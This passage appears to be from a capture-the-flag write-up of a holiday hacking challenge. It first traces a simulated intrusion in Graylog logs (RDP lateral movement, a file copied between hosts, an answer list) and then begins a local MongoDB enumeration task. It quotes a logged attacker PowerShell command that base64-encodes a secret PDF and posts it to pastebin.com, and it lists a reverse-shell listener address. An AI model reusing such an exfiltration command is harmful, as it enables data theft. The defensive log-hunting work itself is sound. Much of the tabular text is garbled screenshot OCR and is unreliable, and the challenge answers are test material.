| Histogram<br>© Year, Quarter, Month, V                                                                 | Neek, Day, Hour, <b>Minute</b>                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |
| 0.40                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| ^                                                                                                    | Nov 25                                                                                              | Dec 02                                                                                                    | Dec 09                                                                                                    | Dec 16 D                                                                                                    |
| Messages                                                                                               |                                                                                                    |                                                                                                    | Previous 1 Next                                                                                                    |                                                                                                    |
| Timestamp 1₹                                                                                           | AccountName                                                                                         | DestinationHostname                                                                                                    | DestinationIp                                                                                                    | EventID Sc                                                                                                    |
| 2019-11-19 06:04:28.000<br>elfu-res-wks2 MSWinEver<br>-5-18 Account Name: EL<br>Logon: Security ID: S- | alaOaster<br>ntLog 1 Security 347 Tue B<br>FU-RES-MKS28 Account Domai<br>1-5-21-2526793473-26603627 | enu-res-wks2<br>ov 19 06:04:28 2019 4624 Microsoft-Wir<br>n: NORTHPOLE Logon ID: 0x3E7 Logon In:<br>7-19696414-1006 Account Name: alabas                                                                                                    | ndows-Security-Auditing N/A N/A :<br>formation: Logon Type: 10 Restric<br>ster Account Domain: ELFU-RES-WK                                                                                                    | 4624<br>Success Audit elfu-res-wks2 Logon An e<br>cted Admin Mode: No Virtual Account: 1<br>S2 Logon ID: 0x3A9Al Linked Logon ID: |
|                                                                                                    | Arees: 192.168.247.177                                                                              | dress:192.168.247.177           Histogram           © Year, Quarter, Month, Week, Day, Hour, Minute           1           0.60           0.60           0.20           Nov 25           Messages           Imestang IF           Accumthame           elfa-res-visa Manufactures (150-visa Manufactures)           Status Intervisa Manufactures (150-visa Manufactures)           Logan / Babaster           elfa-res-visa Manufactures (150-visa Manufactures)           Logan / Babaster           elfa-res-visa Manufactures (150-visa Manufactures)           Logan / Babaster           elfa-res-visa Manufactures (150-visa Manufactures)           Logan / Babaster           elfa-res-visa Manufactures (150-visa Manufactures)           Logan / Babaster           elfa-res-visa Manufactures (150-visa Manufactures)           Logan / Babaster           elfa-res-visa Manufactures (150-visa Manufactures)           Logan / Babaster           elfa-res-visa Manufactures (150-visa Manufactures)           Logan / Babaster           elfa-res-visa Manufactures (150-visa Manufactures)           Logan / Babaster           elfa-res-visa Manufactures (150-visa Manufactures) | dress:192.168.247.177         Histogram         • Year, Quarter, Month, Week, Day, Hour, Minute         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0         • 0 | Areas:192.168.247.177                                                                                                    |

Answer: 06:04:28

**LogonType 10** is used for successful network connections using the RDP client.

**Question 8:** 

The attacker navigates the file system of a third host using their Remote Desktop Connection to the second host. What is the **SourceHostName,DestinationHostname,LogonType** of this connection?

Because this is viewing the file system we can infer the logon type will be 3 (network). Modifying our query to search for logon type 3 coming from elfu-res-wks2 and not to itself, we can find this connection has gone to elfu-res-wks3.

| Q EventID:4624 AND LogonType:3 SourceHostName:ELFU-R                                                        | ES-WKS2 AND NOT Destinat                          | ionHostname:elfu-res-                                    | wks2                                                                      |                                                                     |                                                           |                                                                                  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------|---------------------------------------------------------------------------|---------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------|--|
|                                                                                                    |                                                   |                                                          |                                                                           |                                                                     |                                                           |                                                                                  |  |
| All messages<br>Found 4 messages in 1 ms, searched in 1 index,<br>Results retrieved at 2020-01-06 03:15:37. | Histogram<br>© Year, Quarter, Month, W            | eek, Day, Hour, <b>Minute</b>                            |                                                                           |                                                                     |                                                           |                                                                                  |  |
| Add count to dashboard - Save search criteria More actions -                                                | 4                                                 |                                                          |                                                                           |                                                                     |                                                           |                                                                                  |  |
| Fields Decorators                                                                                           | 2                                                 |                                                          |                                                                           |                                                                     |                                                           |                                                                                  |  |
| Default All None Filter fields                                                                              |                                                   |                                                          |                                                                           |                                                                     |                                                           |                                                                                  |  |
| ► source_streams                                                                                            |                                                   | Nov 25                                                   | Dec 02                                                                    | Dec 09                                                              | Dec 16                                                    | Dec 23                                                                           |  |
| GourceHostname                                                                                              |                                                   |                                                          |                                                                           |                                                                     |                                                           |                                                                                  |  |
| SourceHostName     SourceIp                                                                                 | Messages                                          |                                                          |                                                                           | Previous 1 Ne                                                       | ext                                                       |                                                                                  |  |
| SourceNetworkAddress                                                                                        | Timestamp 17                                      | AccountName                                              | DestinationHostname                                                       | EventID                                                             | LogonType                                                 | SourceHostName                                                                   |  |
| SourcePort                                                                                                  | 2019 11 19 05:07:22 000                           | alabastar                                                | offu ror wir 2                                                            | 4624                                                                | 2                                                         | ELFLI DES WKSD                                                                   |  |
| streams                                                                                                    | elfu-res-wks3 MSWinEven                           | tLog 1 Security 2757 Tue N                               | ov 19 06:07:22 2019 4624 Microsoft-                                       | -Windows-Security-Auditing N/A N                                    | /A Success Audit elfu-res-v                               | wks3 Logon An account was succe                                                  |  |
| TargetFilename                                                                                              | 1-0-0 Account Name: - A                           | ccount Domain: - Logon ID:                               | 0x0 Logon Information: Logon Type:                                        | : 3 Restricted Admin Mode: - Vir                                    | tual Account: No Elevated 1                               | Token: Yes Impersonation Level:                                                  |  |
| timerange_end                                                                                               | 5-21-2526793473-2660362<br>00-0000-000000000000 P | 37-1969649614-1006 Account<br>rocess Information: Proces | Name: alabaster Account Domain: El<br>s ID: 0x0 Process Name: - Network 1 | LFU-RES-WES3 Logon ID: 0x449BC9<br>Information: Workstation Name: E | Linked Logon ID: 0x0 Networ<br>LFU-RES-WES2 Source Networ | <pre>:k Account Name: - Network Acco<br/>k Address: 192.168.247.176 Source</pre> |  |
|                                                                                                    |                                                   |                                                          |                                                                           |                                                                     |                                                           |                                                                                  |  |
| Answer: elfu-res-wks2 elfu-res-wks3 3                                                                       |                                                   |                                                          |                                                                           |                                                                     |                                                           |                                                                                  |  |

The attacker has GUI access to workstation 2 via RDP. They likely use this GUI connection to access the file system of of workstation 3 using explorer.exe via UNC file paths (which is why we don't see any cmd.exe or powershell.exe process creates). However, we still see the successful network authentication for this with event id **4624** and logon type **3**.

**Question 9:** 





What is the full-path + filename of the secret research document after being transferred from the third host to the second host?

By narrowing down our search to Sysmon file creation events (Event ID 2), looking for any entries; with a TargetFilename, containing the expected host name, and not within noisy appdata or program data folders we find our answer.

|                                                                                                    | ne AND NOT Targetrilename:/.+P                                                                                                    | rogramData.+/ AND NOT Ta                                                                                                    | rgetFilename:/.+AppDa                                                                                             | ata.+/                                                                                                    |                                                                                                    |                                                                                                    |                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|
| All messages<br>Found 12 messages in 4 m, sourched in 1 index.<br>Results retrieved at 2020-01-06 03/22:00.<br>Add count to dashboard = Sove search criteris More actions =<br>Fields Decorators<br>Default All None Filter fields                                                                                                    | Histogram           © Year, Quarter, Month, Wesk, Da           0.80           0.40           0.20                                                                                    | y, Hour, Minute                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ¥                                                          |
| CreationUtClime     CreationUtClime     Generation     Generation     Gener | Messages<br>timestamp IF A<br>2019-11-19 06:09:10.000<br>elfr-ras-vk22 REILdenstag 1<br>creation time changed Ruiding                                                                | Nov 25<br>countName Eve<br>Kitorosoft-Hitadova-Symon/Oper<br>ar Diottime: 2019-11-31 16(5)                                      | ntiD SourceHo<br>rational 827 Tue Nov 19 0<br>10:529 Process0uid: (BAS                                            | Dec 09<br>Previous 1 N<br>INNAME Target9<br>CWMrd<br>610910 2019 2 Microsoft - Nickow<br>610910 2019 2 Microsoft - Otol 602011                            | Dec 18<br>axt<br>terame<br>ows50fwareDistributionDownloa<br>-5ymon 5757EV User Informat<br>0 ProcessIds 1976 Emegrs (c) 0<br>0 ProcessIds 1976 Emegrs (c) 0 | Dec 23<br>DMAG460113145663371807750477080C<br>ion elfu-res=vk22 File creation<br>Mindowiyayten32\urchae.text for | Dec<br>27/8/178067.tmp<br>a time changed<br>argetFilename: |
| Source     TargetFlamme     Utimestamp     WindowstogType     ✓     Answer: C:\Users\alabaster\Deskto                                                                                                    | cion/bowland/kac4611146633<br>2019-11-19:06/27:10:00<br>effor-se-wka2 MERICArenteg 1<br>e creation time changed; Maleli<br>_secret_effa_research.pdf Creation<br>pp/super_secret_eff | ifiBdf75b477d8c37\BitB047,bitB047,tep<br>2<br>Nicrosoft-Mindove-Symmo-Zome<br>ame: UtoTime: 2019-11-19 14:07<br>fu_research.pdf | CreationDtcTime: 2019-11<br>rational 2312 Tue Nov 19 (<br>17:50.000 ProcessGuid: [A]<br>7:50.000 PreviousCreation | -10 13:24:30.000 PreviousCreation<br>CC-Using<br>06:07:50 2019 2 Microsoft C-Using<br>55:5CCCm-F01-5ED3-0000-00102AB3<br>UbdTime: 2019-11-19 14:07:50.000 | nDuctime: 2019-11-19 14407:5<br>ValabasterDesktop/super_secret.e<br>=-tymeno XYSTEM User Informa<br>2000 ProcessId: 4372 Image:<br>92303                    | 4.304 19731<br>Mu_reserch.pdf<br>tion eifu-wes-vt&2 File creatio<br>C:\Windows\Explorer.EXE TargetF              | n time changed<br>Filename: Cr\U:                          |

We can look for sysmon file creation event id of **2** with a source of workstation 2. We can also use regex to filter out overly common file paths using something like:

AND NOT TargetFilename:/.+AppData.+/

#### Question 10:

What is the IPv4 address (as found in logs) the secret research document was exfiltrated to?

If we throw a wildcard search out to look for the document name we find an entry for a PowerShell script which is sending the base64 encoded string of this document to Pastebin.

| Q super_secret_elfu_research.pdf                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| All messages<br>Found 3 messages in 1 ms, searched in 1 index.<br>Results retrieved at 2020-01-06-0324-56.<br>Add count to dashboard + Seve search criteria More actions + | Histogram<br>© Year, Quarter, Month, Week, Day, Hour, Minute                                                                                                    |                                                                                                    |                                                                                                    | Add to dashb                                                                                                    |
| Fields Decorators                                                                                                    | 0.60                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Default All None Filter fields                                                                                                    | 0.20                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| CommandLine   CreationUtcTime   Generation                                                                                                    | Messages                                                                                                    | Previous 1 Next                                                                                                    |                                                                                                    | _                                                                                                    |
| Isolity     Jg_messge_id     Jevel     Jevel     PerenProcessCommandLine     DevenProcessCommandLine                                                                       | Timesimp IF Accountiants<br>2019-11-19-06:1424.000<br>afric-res-whol MURANWELLOG 1 Microsoft-Vindows-Fyrm<br>Initiations (Decision 2019-11-3) 41:4142-42-87 recented<br>afric-res-whol Secretarios (Decision) 41:4142-42-87 recented<br>africation (Decision) 41:4142-42-87 recented<br>africation (Decision) 41:4142 | Eventilo SourceHostName Targe<br>I<br>m/Typertismal 2457 Tum Hov 19 54(14(24 2013 1 Klassenft-Rindow-Symma HT<br>das (MAXGMM-DGA-1500-2000/20100) Processión 1122 Tanges (-ViNada<br>tar Klassenft Rindow Generics Synthe Chargent Longent Companyi | Günnen<br>17DD Ser Information alfu-res-vhal Process Creats (rule<br>astlyNADG4(WindowsTowrEballVC.informations (rule)<br>19anallian (rule)            | UserAccount<br>alabaster<br>ProcessCeste) Process Cr<br>sscont 10.0.1499.200 (rsl,<br>ssCWF4/WindowsPowerShelly |
| ParentProcessImage     ProcessId                                                                                                    | ≤ 5f9cf370-1b70-11ea-b211-0242ac120                                                                                                    | conformation - Method 2017 -Body 21 "autout hadden" 2 "educt hadden"; To<br>005                                                                                                    | Permalink Copy ID Show surrounding m                                                                                                    | hessages 👻 Test against stre                                                                                    |
| ▶ □ Processimage     ■ □ source     ₩ □ TarvetFilename     ✓                                                                                                    | Received by<br>Syslog TCP on P 83d46656 / 61a0de1fT3c0<br>Stored in index<br>graviog. 0                                                                                                    | CommandLine<br>C:\Uiadova'JysNONS4\WindovaFowerShall\v1.0\powershall.exe Invoke-NebBag<br>"subsut_hidden" "paste_code" = \${[Convert]::ToBase645cring([ID.File]::<br>ste_format" = "1"; "paste_expire_date" = "N"; "paste_private" = "0"; "pu       | uest -Uri https://pastebin.com/post.php -Method ROST -Bod<br>ReadAllBytes("C:\Users\alabaster\Desktop\super_secret_elf<br>aste_name"="cookie recipe" } | y 8{ "submit_hidden" = [<br>u_research.pdf"})); "pa                                                             |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |





From here we can check Event ID 3 for Sysmon network connection events and determine the destination IP for Pastebin which alabaster has posted to using Powershell from elfu-reswks2.

| <form></form>                                                                                                    |                                                                                                    |                                                                                                    | <u>ا</u>                                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
| <form>I characterization of the information to took for a given on network connection of all with a source of effurcies wks2 and DestinationHosterization. I characterization information to took for a given on network connection of all with a source of effurcies wks2 and DestinationHosterization. I characterization information to took for a given on network connection of all with a source of effurcies wks2 and DestinationHosterization. I characterization information to took for a given on network connection of all with a source of effurcies wks2 and DestinationHosterization. I characterization information to took for a given on network connection of all with a source of effurcies wks2 and DestinationHosterization. I characterization information to took for a given on network connection of all with a source of effurcies wks2 and DestinationHosterization. I characterization information to took for a given on network connection of all with a source of effurcies wks2 and DestinationHosterization. I characterization information to took for a given on network connection of all with a source of effurcies wks2 and DestinationHosterization. I characterization. I characterization information to took for a given on network connection of all with a source of effurcies wks2 and DestinationHosterization. I characterization. I characterization.</form>                                                                                                    | Q EventID:3 pastebin                                                                                                    |                                                                                                    | 2                                                        |
| <complex-block></complex-block>                                                                                                    | All messages<br>Found 4383 messages in 3 ms, searched in 1 index.<br>Results retrieved at 220-01-00 03:27:56.<br>Add count to dishboard  Sere search caterial More actions  Fields Decorators Default All None Fitter fields Decorators An Anne Fitter fields Anne Fitter fields Anne Fitter | Histogram<br>© Year, Quarter, Month, Week, Day, Hour, Minute                                                                                                    | Add to dashboard •                                       |
| <complex-block></complex-block>                                                                                                    | source     source streams                                                                                                    | Maccagac Previous 1 2 3 4 5 6 7 8 9 10 Next                                                                                                    | 2.4                                                      |
|                                                                                                    | SourceFostname                                                                                                    |                                                                                                    |                                                          |
| <ul> <li>1. Constraints and the series of the series of th</li></ul>           | SourceHostName     Sourcelp                                                                                                    | Timestamp IF source Destinationiostrame Destinationip EventID Processimage SourceVostName TargetFilename 2019-11-19.06:14:25.000 ellures-viks2 pastebin.com 104.22.3.84 3 C/WindowsSysW0W6/Windo                                                                                                    | alabaster                                                |
| <page-header><ul> <li>Interview and the second of the child document in Command Line using regulations and the second of the the original document in Command Line using regulations are advected to a remote UR: of Inters/Ipastebin.com/post.phile</li> <li>When we do that, we see a long a long PowerShell command using Invoke-Webrequest to a remote UR: of Inters/Ipastebin.com/post.phile</li> <li>When we do that, we see a long a long PowerShell command using Invoke-Webrequest to a remote UR: of Inters/Ipastebin.com/post.phile</li> <li>Whet is not information to look for a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostination to a sysmon network connection to a sysmon network connection to a sysmon network connection to a sysmon network connection to a sysmon network connection to a sysmon network connection to a sysmon network connec</li></ul></page-header> | SourceNetworkAddress     SourcePort                                                                                                    | wolowersheltur.opowershelle<br>Xe<br>s Sourcessing Withonwarters 1 Winnersformational/Commission 1 2011 The You 18 06:16:35 2018 1 Winnersformational American Statements of American Statements of American Statements                                                                                                    | (min) Websenifferment) We                                |
| Answer: 104.22.3.84<br>We can look for the original document in CommandLine using regex.<br>When we do that, we see a long a long PowerShell command using Invoke-Webrequest to a remote URL of https://pastebin.com/post.php.<br>We can plot off of this information to look for a sysmon network connection id of 3 with a source of elfu-res-wks2 and DestinationHostname<br>of pastebin.com.<br>With this we have solved the challenge.<br>Incident Response Report #7830984301576234<br>Submitted.<br>Incident Fully Detected!<br>Solution:<br>View Web are solved in cookie_recipe.exe<br>1. C:\Users\minty\Downloads\cookie_recipe.exe<br>2. 192.168.247.175:4444<br>Whoami<br>4. Webexservice<br>5. C:\cookie.exe<br>6. Alabaster<br>7. 06:04:28<br>8. Elfu-res-wks2.difu-res-wks3.3<br>9. C:\Users\labaster\Desktop\super_secret_elfu_research.pdf<br>10. 104.22.3.84                                                                                                    | streams     Transfilmance                                                                                                    | burk enmestin deternel: Ruleime: Dorime: 2019-11-19 11:14:25.757 Frocessind: (BACOMD-072-2620-0000-0018454330) Processid: 1232 Image: C.VUndowityeRN64VUndowityeRN64VUNdowityeRN64VUndowityeRN64VUndowityeRN64VUNdowityeRN64VUNdowit | owershell.exe User: elfu-r<br>false DestinationIp: 104.2 |
| <text><text><text><text><text><text></text></text></text></text></text></text>                                                                                                    | Answer: 104.22.3.84                                                                                                    |                                                                                                    |                                                          |
| When we do that, we see a long a long PowerShell command using Invoke-Webrequest to a remote URL of https://pastebin.com/post.php<br>We can pivot off of this information to look for a sysmon network connection id of 3 with a source of effu-res-wks2 and DestinationHostname<br>of pastebin.com.<br>With this we have solved the challenge.<br>Incident Response Report #7830984301576234<br>Submitted.<br>Incident Fully Detected!<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V<br>V                                                                                                    | We can look for the original docun                                                                                                    | nent in <b>CommandLine</b> using regex.                                                                                                    |                                                          |
| <text></text>                                                                                                    | when we do that, we see a long a                                                                                                    | long PowerShell command using <b>Invoke-Webrequest</b> to a remote URL of https://pastebin.com/                                                                                                    | (post.php.                                               |
| With this we have solved the challenge.<br>Incident Response Report #7830984301576234<br>Submitted.<br>Incident Fully Detected!<br>Solution:                                                                                                    | We can pivot off of this informatio<br>of <b>pastebin.com</b> .                                                                                                    | n to look for a sysmon network connection id of <b>3</b> with a source of <b>elfu-res-wks2</b> and <b>Destination</b>                                                                                                    | onHostname                                               |
| Incident Response Report #7830984301576234<br>Submitted.<br>Incident Fully Detected!                                                                                                    | With this we have solve                                                                                                    | ed the challenge.                                                                                                    |                                                          |
| Solution:                                                                                                    | Inciden                                                                                                    | t Response Report #7830984301576234<br>Submitted.<br>Incident Fully Detected!                                                                                                    |                                                          |
| <ul> <li>I. C:\Users\minty\Downloads\cookie_recipe.exe</li> <li>2. 192.168.247.175:4444</li> <li>3. Whoami</li> <li>4. Webexservice</li> <li>5. C:\cookie.exe</li> <li>6. Alabaster</li> <li>7. 06:04:28</li> <li>8. Elfu-res-wks2,elfu-res-wks3,3</li> <li>9. C:\Users\alabaster\Desktop\super_secret_elfu_research.pdf</li> <li>10. 104.22.3.84</li> </ul>                                                                                                    | 4                                                                                                    | Solution:                                                                                                    |                                                          |
| <ol> <li>C:\Users\minty\Downloads\cookie_recipe.exe</li> <li>192.168.247.175:4444</li> <li>Whoami</li> <li>Webexservice</li> <li>C:\cookie.exe</li> <li>Alabaster</li> <li>06:04:28</li> <li>Elfu-res-wks2,elfu-res-wks3,3</li> <li>C:\Users\alabaster\Desktop\super_secret_elfu_research.pdf</li> <li>104.22.3.84</li> </ol>                                                                                                    |                                                                                                    | 参 🙆 🍞 🤚 🏂 🙆 🍃                                                                                                    |                                                          |
|                                                                                                    | <ol> <li>C:\Users\minty\Down</li> <li>192.168.247.175:44</li> <li>Whoami</li> <li>Webexservice</li> <li>C:\cookie.exe</li> <li>Alabaster</li> <li>06:04:28</li> <li>Elfu-res-wks2,elfu-res-</li> <li>C:\Users\alabaster\D</li> <li>10. 104.22.3.84</li> </ol>                                                                                                    | loads\cookie_recipe.exe<br>44<br>wks3,3<br>esktop\super_secret_elfu_research.pdf                                                                                                    |                                                          |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                          |



# **CHALLENGE 8: HOLLY EVERGREEN**

Mongo Pilfer



/usr/bin/mongod --quiet --fork --port 12121 --bind\_ip 127.0.0.1 -logpath=/tmp/mongo.log

Here we can see that MongoDB is running on port 12121, so we can connect to it by using mongo and the port parameter.

```
~$ mongo --port 12121
```

MongoDB shell version v3.6.3 connecting to: mongodb://127.0.0.1:12121/ MongoDB server version: 3.6.3 Welcome to the MongoDB shell. ...snip...

By using show dbs we're able to find information about the databases which exist.

> show dbs
admin 0.000GB
elfu 0.000GB
local 0.000GB
test 0.000GB

At present all databases seem to have minimal in them. Starting with admin we can check the tables this database contains.

> use admin switched to db admin > show tables system.version

At this point it's worth noting we can also use db.help() or help to view the list of database commands, of which one command we find is very useful db.foo.find()

```
> db.system.version.find()
{ " id" : "featureCompatibilityVersion", "version" : "3.6" }
```

Okay, we now know there's nothing there, let's check the next database elfu.

> use elfu switched to db elfu > show tables bait chum line metadata solution system.js tackle tincan





Okay, repeating the previous process, let's look at solution which is standing out like Santa (erm, I mean Sandy Claws) in Halloween Town.



Seems a little too good to be true, nonetheless let's click on this phish and see what we get.



We're successful! Unbelievable, for once the obvious trap, wasn't a trap!

